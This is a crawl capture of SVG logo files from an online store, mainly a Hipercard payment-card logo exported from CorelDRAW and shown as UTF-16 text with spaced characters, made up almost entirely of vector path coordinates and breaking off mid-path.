   <path class="fil3" d="M95.89 85.6c-1.04,1.41 -2.79,3.87 -3.85,5.3 -0.54,0.73 -1.51,2.05 1.71,2.05l16.99 0c0,0 2.74,-3.72 5.03,-6.84 3.12,-4.24 0.27,-13.06 -10.89,-13.06l-43.96 0 -7.62 10.36 41.54 0c2.1,0 2.07,0.8 1.04,2.19zm-12.48 9.91c-3.23,0 -2.25,-1.33 -1.71,-2.06 1.06,-1.43 2.83,-3.86 3.88,-5.27 1.03,-1.39 1.05,-2.19 -1.05,-2.19l-19 0 -15.31 20.8 37.33 0c12.33,0 19.19,-8.39 21.31,-11.29 0,-0 -22.04,-0 -25.45,-0zm24.28 11.29l21.9 0 8.3 -11.29 -21.9 0c-0.01,-0 -8.3,11.29 -8.3,11.29l0 0zm56.5 -33.74l-8.4 11.41 -9.77 0 8.4 -11.41 -21.89 0 -14.65 19.89 53.56 0 14.64 -19.89 -21.89 0zm-24.83 33.74l21.89 0 8.31 -11.29 -21.89 0c-0.01,-0 -8.31,11.29 -8.31,11.29zm-120.39 -6.84l0 2.4 30.5 0 1.76 -2.4 -32.26 -0zm35.54 -4.45l-35.54 0 0 2.39 33.77 0 1.77 -2.39zm-35.54 11.29l27.23 0 1.75 -2.38 -28.98 0 0 2.38zm206.42 -4.44l32.14 0 0 -2.4 -30.37 0 -1.76 2.4zm-3.26 4.44l35.4 0 0 -2.38 -33.65 0 -1.75 2.38zm8.3 -11.29l-1.76 2.4 28.86 0 0 -2.4 -27.1 0zm-28.67 -2.55l14.64 -19.89 -23.19 0c-0.01,0 -14.66,19.89 -14.66,19.89l23.2 0zm-25.07 2.55c0,0 -1.6,2.19 -2.38,3.24 -2.75,3.71 -0.32,8.05 8.65,8.05l35.16 0 8.3 -11.29 -49.74 0 0 -0z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650
body_size: 3075
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # B 3 1 3 1 B }  
         . f i l 3   { f i l l : w h i t e }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 5 1 8 9 5 4 2 1 6 0 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 5 1 8 9 5 4 3 1 2 0 " >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 0 . 2 2   7 . 7 c - 0 . 0 8 , 0 . 0 3   - 0 . 2 2 , 0 . 0 5   - 0 . 3 1 , 0 . 0 7   - 0 . 1 1 , 0 . 0 1   - 0 . 2 3 , 0 . 0 2   - 0 . 3 4 , 0 . 0 2   - 0 . 2 3 , 0   - 0 . 4 7 , - 0 . 0 3   - 0 . 6 2 , - 0 . 2 1   - 0 . 2 4 , - 0 . 3   - 0 . 0 8 , - 0 . 9 6   0 . 0 9 , - 1 . 2 4   0 . 0 1 , - 0 . 0 2   0 . 0 2 , - 0 . 0 3   0 . 0 4 , - 0 . 0 5   0 . 0 2 , - 0 . 0 3   0 . 0 6 , - 0 . 0 8   0 . 0 8 , - 0 . 1   0 . 0 2 , - 0 . 0 2   0 . 0 3 , - 0 . 0 3   0 . 0 5 , - 0 . 0 5   0 . 2 , - 0 . 1 6   0 . 4 3 , - 0 . 2 1   0 . 7 2 , - 0 . 2   0 . 3 5 , 0 . 0 1   0 . 5 9 , 0 . 1 5   0 . 5 6 , 0 . 5 4   - 0 . 0 2 , 0 . 1 4   - 0 . 0 4 , 0 . 2   - 0 . 0 6 , 0 . 3 1   - 0 . 0 4 , 0   - 0 . 1 , 0   - 0 . 1 4 , 0   - 0 . 0 5 , 0   - 0 . 1 , 0   - 0 . 1 6 , 0   - 0 . 1 , 0   - 0 . 2 , 0   - 0 . 3 , 0   - 0 . 1 5 , 0   - 0 . 4 7 , - 0 . 0 1   - 0 . 6 , 0   - 0 . 0 5 , 0 . 2 6   - 0 . 0 9 , 0 . 6 1   0 . 2 1 , 0 . 7 2   0 . 1 8 , 0 . 0 7   0 . 4 6 , 0 . 0 4   0 . 6 5 , - 0 . 0 2   0 . 0 6 , - 0 . 0 2   0 . 1 5 , - 0 . 0 6   0 . 1 8 , - 0 . 0 7 l - 0 . 0 5   0 . 2 8 z m 3 . 3 1   - 1 . 7 3 c 0 . 1 1 , 0 . 0 1   0 . 2 7 , - 0 . 0 1   0 . 3 8 , - 0 . 0 2   0 . 1 3 , - 0 . 0 1   0 . 2 6 , - 0 . 0 2   0 . 3 9 , - 0 . 0 1   0 . 5 8 , 0 . 0 5   0 . 4 7 , 0 . 3 7   0 . 4 1 , 0 . 7 3   - 0 . 0 2 , 0 . 1 1   - 0 . 0 4 , 0 . 2 3   - 0 . 0 6 , 0 . 3 5   - 0 . 0 4 , 0 . 1 9   - 0 . 1 , 0 . 5 4   - 0 . 0 8 , 0 . 7 3 l - 0 . 3 2   0 c 0 , - 0 . 1   0 . 0 1 , - 0 . 1 9   0 . 0 2 , - 0 . 2 9 l - 0 . 0 5   0 . 0 8 c - 0 . 0 2 , 0 . 0 2   - 0 . 0 4 , 0 . 0 4   - 0 . 0 6 , 0 . 0 6   - 0 . 0 5 , 0 . 0 4   - 0 . 0 9 , 0 . 0 8   - 0 . 1 5 , 0 . 1 1   - 0 . 1 2 , 0 . 0 6   - 0 . 2 5 , 0 . 0 9   - 0 . 4 1 , 0 . 0 8   - 0 . 3 3 , - 0 . 0 1   - 0 . 5 1 , - 0 . 1 5   - 0 . 5 , - 0 . 4 9   0 . 0 1 , - 0 . 3 2   0 . 1 8 , - 0 . 5 1   0 . 3 9 , - 0 . 6 1   0 . 2 8 , - 0 . 1 3   0 . 5 7 , - 0 . 1   0 . 8 9 , - 0 . 0 8   0 . 0 2 , - 0 . 1   0 . 0 6 , - 0 . 2 3   0 . 0 1 , - 0 . 3 2   - 0 . 1 1 , - 0 . 1 9   - 0 . 6 , - 0 . 1 1   - 0 . 7 8 , - 0 . 0 6   - 0 . 0 5 , 0 . 0 1   - 0 . 1 1 , 0 . 0 3   - 0 . 1 5 , 0 . 0 3 l 0 . 0 7   - 0 . 2 9 z m 1 . 9 1   0 . 3 1 c 0 . 0 3 , - 0 . 0 3   0 . 0 6 , - 0 . 0 9   0 . 1 2 , - 0 . 1 6   0 . 0 9 , - 0 . 1   0 . 2 1 , - 0 . 1 8   0 . 3 6 , - 0 . 1 8   0 . 0 6 , - 0 . 0 1   0 . 1 8 , 0 . 0 1   0 . 2 2 , 0 . 0 4 l - 0 . 0 4   0 . 2 6 c - 0 . 0 9 , - 0 . 0 2   - 0 . 1 7 , - 0 . 0 5   - 0 . 2 7 , - 0 . 0 3   - 0 . 1 2 , 0 . 0 2   - 0 . 2 1 , 0 . 0 9   - 0 . 2 8 , 0 . 1 8   - 0 . 0 7 , 0 . 0 9   - 0 . 1 2 , 0 . 1 9   - 0 . 1 5 , 0 . 3 1   - 0 . 0 5 , 0 . 2 1   - 0 . 1 5 , 0 . 8 4   - 0 . 1 7 , 1 . 0 5 l - 0 . 3 6   0 c 0 . 0 1 , - 0 . 0 7   0 . 0 3 , - 0 . 1 5   0 . 0 4 , - 0 . 2 2 l 0 . 1 3   - 0 . 6 6 c 0 . 0 4 , - 0 . 2   0 . 0 7 , - 0 . 4 5   0 . 1 1 , - 0 . 6 7   0 , - 0 . 0 3   0 . 0 3 , - 0 . 2 1   0 . 0 3 , - 0 . 2 2 l 0 . 3 2   0   - 0 . 0 6   0 . 3 z m - 9 . 2   1 . 4 7 c 0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3   0 . 0 1 , - 0 . 0 5 l 0 . 1 6   - 0 . 8 2 c 0 . 0 3 , - 0 . 1 5   0 . 0 5 , - 0 . 3   0 . 0 7 , - 0 . 4 5   0 . 0 3 , - 0 . 1 5   0 . 0 5 , - 0 . 3   0 . 0 7 , - 0 . 4 5 l 0 . 3 7   0 c 0 , 0 . 0 3   - 0 . 0 2 , 0 . 0 7   - 0 . 0 3 , 0 . 1   - 0 . 0 5 , 0 . 2 6   - 0 . 0 9 , 0 . 5 2   - 0 . 1 4 , 0 . 7 7   - 0 . 0 3 , 0 . 1 5   - 0 . 0 5 , 0 . 3   - 0 . 0 8 , 0 . 4 5   - 0 . 0 2 , 0 . 1 5   - 0 . 0 5 , 0 . 3   - 0 . 0 6 , 0 . 4 5 l - 0 . 3 7   0 z m 4 . 8 7   - 1 . 4 7 c 0 . 0 2 , - 0 . 0 2   0 . 0 4 , - 0 . 0 6   0 . 0 6 , - 0 . 0 8   0 . 0 2 , - 0 . 0 3   0 . 0 7 , - 0 . 0 9   0 . 0 9 , - 0 . 1 1   0 . 0 8 , - 0 . 0 9   0 . 2 , - 0 . 1 5   0 . 3 3 , - 0 . 1 5   0 . 0 6 , - 0 . 0 1   0 . 1 7 , 0 . 0 1   0 . 2 2 , 0 . 0 4 l - 0 . 0 5   0 . 2 6 c - 0 . 0 1 , 0   - 0 . 0 4 , - 0 . 0 1   - 0 . 0 6 , - 0 . 0 2   - 0 . 0 6 , - 0 . 0 1   - 0 . 1 4 , - 0 . 0 2   - 0 . 2 , - 0 . 0 1   - 0 . 1 2 , 0 . 0 2   - 0 . 2 2 , 0 . 0 9   - 0 . 2 8 , 0 . 1 8   - 0 . 0 7 , 0 . 0 9   - 0 . 1 2 , 0 . 2   - 0 . 1 5 , 0 . 3 1   - 0 . 0 5 , 0 . 2 2   - 0 . 1 6 , 0 . 8 3   - 0 . 1 7 , 1 . 0 5 l - 0 . 3 6   0 c 0 . 0 1 , - 0 . 0 7   0 . 0 3 , - 0 . 1 5   0 . 0 4 , - 0 . 2 2 l 0 . 1 3   - 0 . 6 6 c 0 . 0 3 , - 0 . 1 4   0 . 0 5 , - 0 . 3   0 . 0 7 , - 0 . 4 4   0 . 0 1 , - 0 . 0 8   0 . 0 3 , - 0 . 1 5   0 . 0 4 , - 0 . 2 3   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 8   0 . 0 1 , - 0 . 1 2   0 . 0 1 , - 0 . 0 1   0 . 0 1 , - 0 . 0 3   0 . 0 1 , - 0 . 0 5   0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 5   0 . 0 1 , - 0 . 0 5 l 0 . 3 2   0   - 0 . 0 6   0 . 3 z m - 3 . 5 8   - 0 . 1 3 c 0 . 1 , - 0 . 0 9   0 . 2 4 , - 0 . 1 7   0 . 4 2 , - 0 . 2   0 . 1 8 , - 0 . 0 3   0 . 3 8 , - 0 . 0 1   0 . 5 2 , 0 . 0 7   0 . 2 8 , 0 . 1 5   0 . 3 1 , 0 . 5 5   0 . 2 1 , 0 . 9 2   - 0 . 1 4 , 0 . 5 5   - 0 . 4 5 , 0 . 8 9   - 0 . 9 9 , 0 . 8 6   - 0 . 1 , - 0 . 0 1   - 0 . 1 7 , - 0 . 0 2   - 0 . 2 4 , - 0 . 0 7   - 0 . 0 5 , - 0 . 0 4   - 0 . 0 9 , - 0 . 0 9   - 0 . 1 2 , - 0 . 1 5   0 , 0   0 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 1   0 , - 0 . 0 1   0 , - 0 . 0 1   0 , - 0 . 0 1   0 , 0   0 , 0   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 1 6   - 0 . 0 5 , 0 . 3 2   - 0 . 0 7 , 0 . 4 9   - 0 . 0 3 , 0 . 1 6   - 0 . 0 6 , 0 . 3 3   - 0 . 0 8 , 0 . 5 l - 0 . 3 7   0   0 . 0 4   - 0 . 1 6 c 0 . 0 7 , - 0 . 3 6   0 . 1 3 , - 0 . 7 5   0 . 2 , - 1 . 1 1   0 . 0 5 , - 0 . 2 2   0 . 0 8 , - 0 . 4 4   0 . 1 1 , - 0 . 6 5 l 0 . 1 1   - 0 . 6 5   0 . 3 1   0   - 0 . 0 3   0 . 1 7 z m 5 . 3 2   1 . 5 5 c - 0 . 0 8 , 0 . 0 2   - 0 . 1 5 , 0 . 0 4   - 0 . 2 4 , 0 . 0 6   - 0 . 0 9 , 0 . 0 2   - 0 . 1 8 , 0 . 0 3   - 0 . 2 7 , 0 . 0 3   - 0 . 1 8 , 0 . 0 1   - 0 . 3 6 , - 0 . 0 1   - 0 . 4 9 , - 0 . 1   - 0 . 1 , - 0 . 0 7   - 0 . 2 , - 0 . 1 9   - 0 . 2 2 , - 0 . 3 6   - 0 . 0 3 , - 0 . 1 7   - 0 . 0 1 , - 0 . 3 8   0 . 0 2 , - 0 . 5 4   0 . 0 6 , - 0 . 2 3   0 . 1 5 , - 0 . 4 4   0 . 3 , - 0 . 6   0 . 2 4 , - 0 . 2 6   0 . 5 7 , - 0 . 2 7   0 . 9 3 , - 0 . 2 5   0 . 0 5 , 0 . 0 1   0 . 2 3 , 0 . 0 2   0 . 2 7 , 0 . 0 2 l - 0 . 0 5   0 . 2 9 c - 0 . 0 2 , 0   - 0 . 0 7 , - 0 . 0 2   - 0 . 0 9 , - 0 . 0 2   - 0 . 2 1 , - 0 . 0 6   - 0 . 4 9 , - 0 . 0 9   - 0 . 6 7 , 0   - 0 . 1 , 0 . 0 6   - 0 . 1 6 , 0 . 1 3   - 0 . 2 2 , 0 . 2 4   - 0 . 1 1 , 0 . 2 3   - 0 . 2 1 , 0 . 7   - 0 . 0 7 , 0 . 9 2   0 . 0 2 , 0 . 0 5   0 . 0 6 , 0 . 0 9   0 . 1 1 , 0 . 1 1   0 . 1 8 , 0 . 0 9   0 . 4 6 , 0 . 0 4   0 . 6 6 , - 0 . 0 4   0 . 0 2 , - 0 . 0 1   0 . 0 5 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3 l - 0 . 0 5   0 . 2 7 z m - 6 . 0 1   - 2 . 4 7 c 0 . 1 6 , - 0 . 0 2   0 . 2 1 , 0 . 0 7   0 . 1 9 , 0 . 2 2   - 0 . 0 5 , 0 . 2 6   - 0 . 3 1 , 0 . 2 5   - 0 . 3 8 , 0 . 1 7   - 0 . 0 5 , - 0 . 0 6   - 0 . 0 5 , - 0 . 3 7   0 . 1 9 , - 0 . 3 9 z m - 2 . 9 3   2 . 5 2 c 0 . 0 1 , - 0 . 0 7   0 . 0 5 , - 0 . 2 3   0 . 0 6 , - 0 . 3 1 l 0 . 1 8   - 0 . 9 2 c 0 . 0 2 , - 0 . 1 1   0 . 0 3 , - 0 . 2 1   0 . 0 5 , - 0 . 3 2 l 0 . 1 2   - 0 . 7 9 c 0 . 0 1 , - 0 . 0 5   0 . 0 2 , - 0 . 1 1   0 . 0 3 , - 0 . 1 5 l 0 . 4 2   0 c - 0 . 0 1 , 0 . 0 3   - 0 . 0 2 , 0 . 0 9   - 0 . 0 3 , 0 . 1 2 l - 0 . 0 7   0 . 3 8 c - 0 . 0 1 , 0 . 0 9   - 0 . 0 3 , 0 . 1 7   - 0 . 0 4 , 0 . 2 6   - 0 . 0 1 , 0 . 0 4   - 0 . 0 2 , 0 . 0 8   - 0 . 0 3 , 0 . 1 2   - 0 . 0 1 , 0 . 0 4   - 0 . 0 2 , 0 . 0 9   - 0 . 0 2 , 0 . 1 3   0 . 1 9 , 0   0 . 3 8 , 0   0 . 5 7 , 0   0 . 0 6 , 0   0 . 5 6 , 0   0 . 5 7 , 0 l 0 . 0 4   - 0 . 2 6 c 0 . 0 4 , - 0 . 2 1   0 . 0 8 , - 0 . 4 2   0 . 1 1 , - 0 . 6 3   0 . 0 1 , - 0 . 0 4   0 . 0 1 , - 0 . 0 9   0 . 0 2 , - 0 . 1 2 l 0 . 4 2   0 c 0 , 0 . 0 1   - 0 . 0 1 , 0 . 0 5   - 0 . 0 2 , 0 . 0 7   - 0 . 0 3 , 0 . 1 8   - 0 . 0 6 , 0 . 3 7   - 0 . 1 , 0 . 5 4   - 0 . 0 3 , 0 . 2 1   - 0 . 0 7 , 0 . 4 2   - 0 . 1 1 , 0 . 6 2   - 0 . 0 6 , 0 . 3 1   - 0 . 1 1 , 0 . 6 4   - 0 . 1 6 , 0 . 9 5   - 0 . 0 2 , 0 . 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 5 , 0 . 3 1 l - 0 . 4 2   0 c 0 , - 0 . 0 4   0 . 0 2 , - 0 . 1   0 . 0 3 , - 0 . 1 5   0 . 0 1 , - 0 . 0 6   0 . 0 2 , - 0 . 1 1   0 . 0 3 , - 0 . 1 6   0 . 0 3 , - 0 . 2   0 . 0 7 , - 0 . 4 1   0 . 1 1 , - 0 . 6 2   0 . 0 2 , - 0 . 0 9   0 . 0 5 , - 0 . 2 4   0 . 0 6 , - 0 . 3 1   - 0 . 3 9 , 0   - 0 . 7 5 , 0   - 1 . 1 4 , 0   - 0 . 0 1 , 0 . 0 2   - 0 . 0 1 , 0 . 0 6   - 0 . 0 2 , 0 . 0 8   0 , 0 . 0 3   0 , 0 . 0 5   - 0 . 0 1 , 0 . 0 8 l - 0 . 1 3   0 . 7 7 c - 0 . 0 2 , 0 . 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 5 , 0 . 3 1 l - 0 . 4 2   0 z m 1 3 . 4 8   - 1 . 7 5 c 0 . 0 1 , - 0 . 0 7   0 . 0 3 , - 0 . 1 3   0 . 0 4 , - 0 . 2   0 . 0 1 , - 0 . 0 6   0 . 0 2 , - 0 . 1 3   0 . 0 3 , - 0 . 1 9   0 . 0 1 , - 0 . 0 7   0 . 0 2 , - 0 . 1 3   0 . 0 3 , - 0 . 2   0 . 0 1 , - 0 . 0 6   0 . 0 2 , - 0 . 1 4   0 . 0 3 , - 0 . 2 l 0 . 3 6   0   - 0 . 0 6   0 . 3 1 c - 0 . 0 2 , 0 . 1   - 0 . 0 4 , 0 . 2   - 0 . 0 6 , 0 . 3 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 8 , 0 . 4 1   - 0 . 1 1 , 0 . 6 2   - 0 . 0 7 , 0 . 3 5   - 0 . 1 8 , 0 . 9 6   - 0 . 1 8 , 1 . 3 l - 0 . 3 3   0 c 0 , - 0 . 0 5   0 . 0 1 , - 0 . 1   0 . 0 1 , - 0 . 1 5   0 . 0 1 , - 0 . 0 4   0 . 0 2 , - 0 . 0 9   0 . 0 2 , - 0 . 1 3 l - 0 . 0 6   0 . 0 9 c - 0 . 0 6 , 0 . 0 9   - 0 . 1 5 , 0 . 1 6   - 0 . 2 7 , 0 . 1 9   - 0 . 1 4 , 0 . 0 5   - 0 . 3 9 , 0 . 0 6   - 0 . 5 4 , 0 . 0 1   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 6 , - 0 . 1 4   - 0 . 3 2 , - 0 . 3   - 0 . 0 5 , - 0 . 1 6   - 0 . 0 4 , - 0 . 3 8   - 0 . 0 1 , - 0 . 5 5   0 . 0 4 , - 0 . 2 3   0 . 1 4 , - 0 . 4 8   0 . 2 8 , - 0 . 6 5   0 . 0 3 , - 0 . 0 4   0 . 0 7 , - 0 . 0 8   0 . 1 1 , - 0 . 1 1   0 . 1 3 , - 0 . 1 1   0 . 2 9 , - 0 . 1 8   0 . 4 9 , - 0 . 2 1   0 . 1 3 , - 0 . 0 1   0 . 3 , 0   0 . 4 2 , 0 . 0 2   0 . 0 4 , 0 . 0 1   0 . 0 8 , 0 . 0 3   0 . 1 2 , 0 . 0 4 z m - 1 4 . 8 9   4 . 3 1 c 2 , 0 . 0 1   4 , 0   6 , 0   2 , 0   4 , 0   6 , 0   0 . 5 , 0   1 , 0   1 . 5 , 0   0 . 2 4 , 0   0 . 4 8 , 0 . 0 1   0 . 7 2 , - 0 . 0 2   0 . 3 1 , - 0 . 0 4   0 . 5 9 , - 0 . 1 3   0 . 8 3 , - 0 . 3   0 . 0 6 , - 0 . 0 4   0 . 1 4 , - 0 . 1 2   0 . 1 9 , - 0 . 1 8   0 . 2 2 , - 0 . 2 6   0 . 2 4 , - 0 . 4 8   0 . 3 1 , - 0 . 8 2   0 . 1 , - 0 . 5 1   0 . 2 1 , - 1 . 0 4   0 . 3 2 , - 1 . 5 5   0 . 0 4 , - 0 . 2 1   0 . 0 9 , - 0 . 4 2   0 . 1 3 , - 0 . 6 2   0 . 0 8 , - 0 . 4 2   0 . 1 7 , - 0 . 8 4   0 . 2 5 , - 1 . 2 5   0 . 1 3 , - 0 . 6 2   0 . 2 6 , - 1 . 2 5   0 . 3 9 , - 1 . 8 7 l 0 . 0 9   - 0 . 4 6 c 0 . 0 1 , - 0 . 0 6   0 . 0 3 , - 0 . 1 1   0 . 0 3 , - 0 . 1 6   - 4 . 5 , 0   - 9 , 0   - 1 3 . 5 , 0   - 0 . 4 7 , 0   - 0 . 8 6 , - 0 . 0 1   - 1 . 3 , 0 . 1 9   - 0 . 0 9 , 0 . 0 4   - 0 . 1 7 , 0 . 0 9   - 0 . 2 4 , 0 . 1 4 l - 0 . 1 2   0 . 1   - 0 . 0 7   0 . 0 8 c - 0 . 0 3 , 0 . 0 2   - 0 . 0 6 , 0 . 0 7   - 0 . 0 8 , 0 . 1   - 0 . 1 6 , 0 . 2 3   - 0 . 1 9 , 0 . 4 4   - 0 . 2 4 , 0 . 7   - 0 . 0 2 , 0 . 1 1   - 0 . 0 5 , 0 . 2 1   - 0 . 0 7 , 0 . 3 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 8 , 0 . 4 2   - 0 . 1 2 , 0 . 6 3   - 0 . 1 7 , 0 . 8 3   - 0 . 3 5 , 1 . 6 6   - 0 . 5 1 , 2 . 4 9   - 0 . 0 9 , 0 . 4 2   - 0 . 1 7 , 0 . 8 3   - 0 . 2 6 , 1 . 2 5   0 , 0 . 0 2   - 0 . 2 5 , 1 . 2 1   - 0 . 2 5 , 1 . 2 4 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 3 . 9 1   7 . 7 5 l 0 . 4 2   0 c 0 . 0 1 , - 0 . 1   0 . 0 3 , - 0 . 2 1   0 . 0 5 , - 0 . 3 1 l 0 . 1 3   - 0 . 7 7 c 0 . 0 1 , - 0 . 0 3   0 . 0 1 , - 0 . 0 5   0 . 0 1 , - 0 . 0 8   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 6   0 . 0 2 , - 0 . 0 8   0 . 3 9 , 0   0 . 7 5 , 0   1 . 1 4 , 0   - 0 . 0 1 , 0 . 0 7   - 0 . 0 4 , 0 . 2 2   - 0 . 0 6 , 0 . 3 1   - 0 . 0 4 , 0 . 2 1   - 0 . 0 8 , 0 . 4 2   - 0 . 1 1 , 0 . 6 2   - 0 . 0 1 , 0 . 0 5   - 0 . 0 2 , 0 . 1   - 0 . 0 3 , 0 . 1 6   - 0 . 0 1 , 0 . 0 5   - 0 . 0 3 , 0 . 1 1   - 0 . 0 3 , 0 . 1 5 l 0 . 4 2   0 c 0 . 0 1 , - 0 . 1   0 . 0 3 , - 0 . 2 1   0 . 0 5 , - 0 . 3 1   0 . 0 5 , - 0 . 3 1   0 . 1 , - 0 . 6 4   0 . 1 6 , - 0 . 9 5   0 . 0 4 , - 0 . 2   0 . 0 8 , - 0 . 4 1   0 . 1 1 , - 0 . 6 2   0 . 0 4 , - 0 . 1 7   0 . 0 7 , - 0 . 3 6   0 . 1 , - 0 . 5 4   0 . 0 1 , - 0 . 0 2   0 . 0 2 , - 0 . 0 6   0 . 0 2 , - 0 . 0 7 l - 0 . 4 2   0 c - 0 . 0 1 , 0 . 0 3   - 0 . 0 1 , 0 . 0 8   - 0 . 0 2 , 0 . 1 2   - 0 . 0 3 , 0 . 2 1   - 0 . 0 7 , 0 . 4 2   - 0 . 1 1 , 0 . 6 3 l - 0 . 0 4   0 . 2 6 c - 0 . 0 1 , 0   - 0 . 5 1 , 0   - 0 . 5 7 , 0   - 0 . 1 9 , 0   - 0 . 3 8 , 0   - 0 . 5 7 , 0   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 9   0 . 0 2 , - 0 . 1 3   0 . 0 1 , - 0 . 0 4   0 . 0 2 , - 0 . 0 8   0 . 0 3 , - 0 . 1 2   0 . 0 1 , - 0 . 0 9   0 . 0 3 , - 0 . 1 7   0 . 0 4 , - 0 . 2 6 l 0 . 0 7   - 0 . 3 8 c 0 . 0 1 , - 0 . 0 3   0 . 0 2 , - 0 . 0 9   0 . 0 3 , - 0 . 1 2 l - 0 . 4 2   0 c - 0 . 0 1 , 0 . 0 4   - 0 . 0 2 , 0 . 1   - 0 . 0 3 , 0 . 1 5 l - 0 . 1 2   0 . 7 9 c - 0 . 0 2 , 0 . 1 1   - 0 . 0 3 , 0 . 2 1   - 0 . 0 5 , 0 . 3 2 l - 0 . 1 8   0 . 9 2 c - 0 . 0 1 , 0 . 0 8   - 0 . 0 5 , 0 . 2 4   - 0 . 0 6 , 0 . 3 1 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 7 . 3 5   6 . 2 4 c - 0 . 0 1 , 0 . 0 8   - 0 . 0 3 , 0 . 1 7   - 0 . 0 4 , 0 . 2 5   - 0 . 0 4 , 0 . 2 1   - 0 . 1 , 0 . 5 7   - 0 . 1 7 , 0 . 7 5   - 0 . 0 5 , 0 . 1 4   - 0 . 1 6 , 0 . 2 4   - 0 . 3 1 , 0 . 2 9   - 0 . 0 8 , 0 . 0 2   - 0 . 1 8 , 0 . 0 3   - 0 . 2 6 , 0 . 0 1   - 0 . 0 9 , - 0 . 0 2   - 0 . 1 5 , - 0 . 0 6   - 0 . 1 9 , - 0 . 1 2   - 0 . 0 8 , - 0 . 1 3   - 0 . 0 7 , - 0 . 3 5   - 0 . 0 4 , - 0 . 5 2   0 . 0 2 , - 0 . 1 7   0 . 0 8 , - 0 . 3 2   0 . 1 5 , - 0 . 4 5   0 . 0 8 , - 0 . 1 2   0 . 1 7 , - 0 . 2 2   0 . 3 4 , - 0 . 2 6   0 . 1 5 , - 0 . 0 4   0 . 3 8 , - 0 . 0 2   0 . 5 2 , 0 . 0 5 z m 0 . 0 4   - 0 . 2 4 c - 0 . 0 4 , - 0 . 0 1   - 0 . 0 8 , - 0 . 0 3   - 0 . 1 2 , - 0 . 0 4   - 0 . 1 2 , - 0 . 0 2   - 0 . 2 9 , - 0 . 0 3   - 0 . 4 2 , - 0 . 0 2   - 0 . 2 , 0 . 0 3   - 0 . 3 6 , 0 . 1   - 0 . 4 9 , 0 . 2 1   - 0 . 0 4 , 0 . 0 3   - 0 . 0 8 , 0 . 0 7   - 0 . 1 1 , 0 . 1 1   - 0 . 1 4 , 0 . 1 7   - 0 . 2 4 , 0 . 4 2   - 0 . 2 8 , 0 . 6 5   - 0 . 0 3 , 0 . 1 7   - 0 . 0 4 , 0 . 3 9   0 . 0 1 , 0 . 5 5   0 . 0 6 , 0 . 1 6   0 . 1 6 , 0 . 2 5   0 . 3 2 , 0 . 3   0 . 1 5 , 0 . 0 5  